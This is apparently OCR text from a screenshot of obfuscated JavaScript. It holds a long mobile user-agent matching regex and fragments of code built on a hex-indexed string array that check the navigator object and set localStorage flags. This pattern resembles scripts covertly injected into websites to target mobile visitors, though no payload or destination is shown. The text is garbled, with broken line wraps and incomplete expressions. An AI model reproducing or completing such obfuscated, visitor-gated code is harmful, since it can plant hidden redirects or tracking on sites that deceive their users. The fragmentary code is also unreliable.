
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_